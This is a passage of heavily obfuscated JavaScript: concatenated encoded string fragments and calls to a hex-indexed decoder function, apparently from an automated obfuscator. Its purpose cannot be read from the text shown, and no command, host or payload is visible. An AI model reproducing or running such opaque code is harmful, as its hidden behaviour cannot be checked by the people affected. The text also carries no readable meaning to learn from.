0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJywnclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNkUFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVFuZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCdkdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2